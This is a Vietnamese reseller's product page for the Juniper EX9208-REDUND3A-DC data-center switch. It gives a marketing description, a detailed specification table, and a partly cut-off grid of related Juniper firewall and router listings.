<p><a href="https://digitechjsc.net/switch-juniper/"><strong>Switch Juniper</strong></a> <strong> EX9208-REDUND3A-DC </strong>thuộc dòng switch có thể lập trình, linh hoạt và khả năng mở rộng của <strong> EX9208-REDUND3A-DC</strong> giúp đơn giản hóa việc triển khai các ứng dụng đám mây, ảo hóa máy chủ và các công cụ cộng đa phương tiện trong môi trường trung tâm dữ liệu hoặc doanh nghiệp.</p>
<p>Switch Juniper <strong> EX9208-REDUND3A-DC </strong>cũng là một thành phần quan trọng trong kiến ​​trúc MetaFabric của Juniper, cung cấp cách tiếp cận đơn giản, thông minh để xây dựng mạng trung tâm dữ liệu. Ngoài ra, Switch Juniper <strong> EX9208-REDUND3A-DC </strong>còn hỗ trợ kết nối các trung tâm dữ liệu (DCI), quan trọng đối với tính di động của công việc và khả năng ứng dụng, bằng cách cung cấp các công nghệ hàng đầu như MPLS, VPLS và Ethernet VPN (E-VPN).</p>
<p>Đối với các mạng SDN, Switch Juniper <strong> EX9208-REDUND3A-DC </strong>tích hợp với bộ điều khiển VMware NSX SDN và có thể hoạt động như một Cổng VXLAN Lớp 2 và Lớp 3. Switch Juniper <strong> EX9208-REDUND3A-DC </strong>được xây dựng trên mã nguồn mở và tương thích với Cơ sở dữ liệu Open vSwitch (OVSDB) để hỗ trợ khả năng quản lý chi tiết và tích hợp với bộ điều khiển SDN của Symiper Networks cho phép người dùng lựa chọn hệ thống SDN ưa thích của họ.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<h2><strong>Thông số kỹ thuật Switch Juniper  EX9208-REDUND3A-DC</strong></h2>
<table border="1">
<tbody>
<tr>
<td colspan="2"><strong>System Capacity</strong></td>
</tr>
<tr>
<td>Backplane capacity</td>
<td>Up to 9.6 Tbps</td>
</tr>
<tr>
<td>Maximum fabric bandwidth/slot</td>
<td>480 Gbps/slot</td>
</tr>
<tr>
<td>Maximum 10GbE port density (wire speed)</td>
<td>288 (240)</td>
</tr>
<tr>
<td>Maximum 40GbE port density (wire speed)</td>
<td>72 (60)</td>
</tr>
<tr>
<td>Maximum 100GbE port density (wire speed)</td>
<td>24 (20)</td>
</tr>
<tr>
<td colspan="2"><strong>Chassis Specifications</strong></td>
</tr>
<tr>
<td>Dimensions (W x H x D)</td>
<td>17.5 x 14 x 27.75 in (44.5 x 35.6 x 70.5 cm) Total depth includes standard cable manager measurements.</td>
</tr>
<tr>
<td>Rack units</td>
<td>8 U</td>
</tr>
<tr>
<td>Weight</td>
<td>Base configuration: 88.4 lbs (40.1 kg)<br />
Redundant configuration: 111.2 lbs (50.5 kg)<br />
Chassis with midplane: 65.5 lbs (29.7 kg)<br />
Fully loaded chassis: 163.6 lbs (74.2 kg)</td>
</tr>
<tr>
<td>Total number of slots</td>
<td>8</td>
</tr>
<tr>
<td>Slots available for line cards</td>
<td>6</td>
</tr>
<tr>
<td>Architecture</td>
<td>Separate dedicated data, control, and management planes</td>
</tr>
<tr>
<td>Power</td>
<td>Holds up to four power supplies:<br />
• -40 to -72 V DC (2+2 redundancy)<br />
• 100-120 V AC (3+1 redundancy)<br />
• 200-240 V AC (1+1 redundancy)<br />
Maximum power draw: 4,388 W (DC), 4,831 W (AC)</td>
</tr>
<tr>
<td>Cooling</td>
<td>• Internally redundant fan tray<br />
• Side-to-side airflow</td>
</tr>
<tr>
<td>Fabric</td>
<td>• Up to 9.6 Tbps backplane capacity<br />
• Up to 480 Gbps (full duplex) per slot fabric capacity<br />
• 1+1 fabric redundancy</td>
</tr>
<tr>
<td colspan="2"><strong>Features</strong></td>
</tr>
<tr>
<td>Routing Engine</td>
<td>• Master and backup Routing Engines (1+1 redundancy)<br />
• Up to 64 gigabytes DRAM<br />
• Dual front pluggable solid-state drive (SSD) (Up to 64 GB each)<br />
• Console, auxiliary serial, and Ethernet management ports<br />
• USB storage interface</td>
</tr>
<tr>
<td>Operating system</td>
<td>Juniper Networks Junos operating system</td>
</tr>
<tr>
<td>High availability</td>
<td>Hardware designed for continuous operation:<br />
• Secure, modular architecture that isolates faults<br />
• Separate control and forwarding planes that enhance scalability and resiliency<br />
• Transparent failover and network recovery<br />
• Graceful Routing Engine switchover (GRES)<br />
• Nonstop active routing (NSR)<br />
• Nonstop bridging (NSB)<br />
• Unified in-service software upgrade (unified ISSU)</td>
</tr>
<tr>
<td>Layer 2 features</td>
<td>• Up to 1 million media access control (MAC) addresses<br />
• Up to 512,000 Address Resolution Protocol (ARP) entries with ML license (256,000 entries without ML license)<br />
• Up to 512,000 Forwarding Information Block (FIB) entries with ML license (256,000 entries without ML license)<br />
• Jumbo frames (9,192 bytes maximum)<br />
• 32,000 VLANs<br />
• VLAN Registration Protocol<br />
• 802.3ad – Link Aggregation Control Protocol (LACP)<br />
• 802.1D – Spanning Tree Protocol (STP)<br />
• 802.1w – Rapid Spanning Tree Protocol (RSTP)<br />
• 802.1s – Multiple Spanning Tree Protocol (MSTP)<br />
• VLAN Spanning Tree Protocol (VSTP)</td>
</tr>
<tr>
<td>Layer 3 features</td>
<td>• 1 million IPv4 routing information base (RIB)<br />
• 1 million IPv6 RIB<br />
• Static routing<br />
• RIP v1/v2<br />
• OSPF v1/v2<br />
• OSPF v3<br />
• Filter-based forwarding<br />
• Virtual Router Redundancy Protocol (VRRP)<br />
• IPv6<br />
• Bidirectional Forwarding Detection (BFD)<br />
• Virtual routers<br />
• BGP (Advanced Feature license)<br />
• IS-IS (Advanced Feature license)</td>
</tr>
<tr>
<td>Hardware tunneling</td>
<td>• GRE tunnels<br />
• MPLS capabilities (Advanced Feature License)<br />
• VPLS<br />
• BGP/MPLS VPNs<br />
• Ethernet VPNs</td>
</tr>
<tr>
<td>Multicast</td>
<td>• Up to 256,000 IPv4 multicast routes<br />
• Up to 256,000 IPv6 multicast routes<br />
• Internet Group Management Protocol (IGMP) v1/v2/v3<br />
• IGMP snooping<br />
• MLD snooping<br />
• Protocol Independent Multicast PIM-SM, PIM-SSM, PIM-DM<br />
• Multicast Source Discovery Protocol (MSDP)</td>
</tr>
<tr>
<td>Firewall filters</td>
<td>Ingress and egress L2-L4 access control lists (ACLs):<br />
• Port ACLs<br />
• VLAN ACLs<br />
• Router ACLs<br />
Control plane denial-of-service (DoS) protection</td>
</tr>
<tr>
<td>Quality of service (QoS)</td>
<td>• 16,000 policers per chassis<br />
• 8 egress queues per port<br />
• Weighted random early detection (WRED) scheduling<br />
• Weighted round-robin (WRR) queuing<br />
• Strict priority queuing</td>
</tr>
<tr>
<td>Virtualization</td>
<td>• Integration with Juniper Networks Contrail<br />
• Integration with VMware NSX SDN controllers<br />
• Network virtualization protocols such as Virtual eXtensible LAN (VXLAN) and Open vSwitch Database (OVSDB)<br />
• VXLAN Layer 2 and Layer 3 Gateway<br />
• Ethernet VPN (EVPN) and Virtual Private LAN Service (VPLS) for Data Center Interconnect</td>
</tr>
<tr>
<td>Management</td>
<td>• Junos OS command-line interface (CLI)<br />
• Junos XML management protocol<br />
• SNMP v1/v2/v3<br />
• RADIUS<br />
• TACACS+<br />
• Extensive MIB support<br />
• Firewall-based port mirroring<br />
• Link Layer Discovery Protocol (LLDP)<br />
• Advanced Insight Solutions (AIS)</td>
</tr>
<tr>
<td colspan="2"><strong>Environmental </strong></td>
</tr>
<tr>
<td>Environmental Ranges</td>
<td>• Operating temperature: 32° to 104° F (0° to 40° C)<br />
• Storage temperature: -40° to 158° F (-40° to 70° C)<br />
• Operating altitude: Up to 10,000 ft (3,048 m)<br />
• Relative humidity operating: 5 to 90% (noncondensing)<br />
• Relative humidity nonoperating: 5 to 95% (noncondensing)<br />
• Seismic: Designed to meet GR-63, Zone 4 earthquake requirements</td>
</tr>
<tr>
<td colspan="2"><strong>Safety and Compliance</strong></td>
</tr>
<tr>
<td>Safety</td>
<td>• CAN/CSA-22.2 No. 60950-00/UL 1950 Third Edition, Safety of Information Technology Equipment<br />
• EN 60825-1 Safety of Laser Products—Part 1: Equipment Classification, Requirements, and User’s Guide<br />
• EN 60950 Safety of Information Technology Equipment<br />
• IEC 60950-1 (2001) Safety of Information Technology Equipment (with country deviations)<br />
• EN 60825-1 +A1+A2 (1994) Safety of Laser Products—Part 1: Equipment Classification<br />
• EN 60825-2 (2000) Safety of Laser Products—Part 2: Safety of Optical Fiber Comm. Systems<br />
• C-UL to CAN/CSA 22.2 No.60950-1 (Second Edition)<br />
• TUV/GS to EN 60950-1, Amendment A1-A4, A11<br />
• CE-IEC60950-1, all country deviations</td>
</tr>
<tr>
<td>EMC</td>
<td>• AS/NZS CISPR22:2009<br />
• EN 55022 2006+A1:2007 European Radiated Emissions<br />
• FCC 47CFR , Part 15 Class A (2009) USA Radiated Emissions<br />
• VCCI-V-3/2009.04 and V-4/2009.04 Japanese Radiated Emissions<br />
• BSMI CNS 13438 and NCC C6357 Taiwan Radiated Emissions<br />
• EN 300 386 V1.5.1 Telecom Network Equipment &#8211; EMC requirements<br />
• ICES-003 Issue 4, Feb 2004 Canada Radiated Emissions<br />
• CISPR 24:1997/A1:2001/A2:2002 IT Equipment Immunity Characteristics</td>
</tr>
<tr>
<td>ETSI</td>
<td>ETSI EN-300386-2 Telecommunication Network Equipment Electromagnetic Compatibility Requirements</td>
</tr>
<tr>
<td>Network Equipment Building System (NEBS)</td>
<td>• SR-3580 NEBS Criteria Levels (Level 3 Compliance)<br />
• GR-63-Core: NEBS, Physical Protection</td>
</tr>
<tr>
<td>Environmental</td>
<td>Reduction of Hazardous Substances (ROHS) 5/6</td>
</tr>
<tr>
<td>Telco</td>
<td>Common Language Equipment Identifier (CLEI) code</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-16818 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx220h2-firewall-juniper-networks-services-gateway/" aria-label="SRX220H2 Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-1-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx220h2-firewall-juniper-networks-services-gateway/">SRX220H2 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1554 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/juniper-networks-acx2100-acx2100-ac/" aria-label="JUNIPER NETWORKS ACX2100 (ACX2100-AC)">
					<img width="247" height="132" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20132'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx2100 Dc" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx2100-DC-247x132.jpg" /><noscript><img width="247" height="132" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx2100-DC-247x132.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx2100 Dc" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-networks-acx2100-acx2100-ac/">JUNIPER NETWORKS ACX2100 (ACX2100-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16784 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx340-firewall-juniper-networks-services-gateway/" aria-label="SRX340 Firewall Juniper Networks Services Gateway">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-22.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-22-100x100.jpg 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-22.jpg" /><noscript><img width="200" height="200" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-22.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-22.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-22-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx340-firewall-juniper-networks-services-gateway/">SRX340 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16800 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx220-firewall-juniper-networks-services-gateway/" aria-label="SRX220 Firewall Juniper Networks Services Gateway">
					<img width="247" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/AJZY_132004851815266546ahyPxR5pXD-247x225.jpg" /><noscript><img width="247" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/AJZY_132004851815266546ahyPxR5pXD-247x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx220-firewall-juniper-networks-services-gateway/">SRX220 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1569 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/mx5-ac-chassis-with-timing-support-mx5-t-ac/" aria-label="MX5 AC CHASSIS WITH TIMING SUPPORT (MX5-T-AC)">
					<img width="247" height="212" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20212'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx5 Ac" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/mx5-ac-247x212.jpg" /><noscript><img width="247" height="212" src="https://digitechjsc.net/wp-content/uploads/2020/09/mx5-ac-247x212.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mx5 Ac" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/mx5-ac-chassis-with-timing-support-mx5-t-ac/">MX5 AC CHASSIS WITH TIMING SUPPORT (MX5-T-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1557 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx4000-universal-access-router-acx4000base-ac/" aria-label="ACX4000 UNIVERSAL ACCESS ROUTER (ACX4000BASE-AC)">
					<img width="247" height="245" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20245'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx4000 Ac" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg 247w, https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-100x100.jpg 100w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg" /><noscript><img width="247" height="245" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx4000 Ac" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-247x245.jpg 247w, https://digitechjsc.net/wp-content/uploads/2020/09/acx4000-ac-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx4000-universal-access-router-acx4000base-ac/">ACX4000 UNIVERSAL ACCESS ROUTER (ACX4000BASE-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16798 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx210-firewall-juniper-networks-services-gateway/" aria-label="SRX210 Firewall Juniper Networks Services Gateway">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/srx210he2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/srx210he2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx210-firewall-juniper-networks-services-gateway/">SRX210 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16816 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx210he2-poe-firewall-juniper-networks-services-gateway/" aria-label="SRX210HE2-POE Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T100408.406-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx210he2-poe-firewall-juniper-networks-services-gateway/">SRX210HE2-POE Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16786 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx345-firewall-juniper-networks-services-gateway/" aria-label="SRX345 Firewall Juniper Networks Services Gateway">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg" /><noscript><img width="200" height="200" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1.jpg 200w, https://digitechjsc.net/wp-content/uploads/2022/03/images-22-1-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx345-firewall-juniper-networks-services-gateway/">SRX345 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16794 status-publish instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx100-firewall-juniper-networks-services-gateway/" aria-label="SRX100 Firewall Juniper Networks Services Gateway">
					<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-23-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg" /><noscript><img width="225" height="225" src="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/images-23.jpg 225w, https://digitechjsc.net/wp-content/uploads/2022/03/images-23-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx100-firewall-juniper-networks-services-gateway/">SRX100 Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-16792 status-publish last instock product_cat-thiet-bi-mang-juniper-2 product_cat-firewall-juniper has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/srx345-sys-je-dc-firewall-juniper-networks-services-gateway/" aria-label="SRX345-SYS-JE-DC Firewall Juniper Networks Services Gateway">
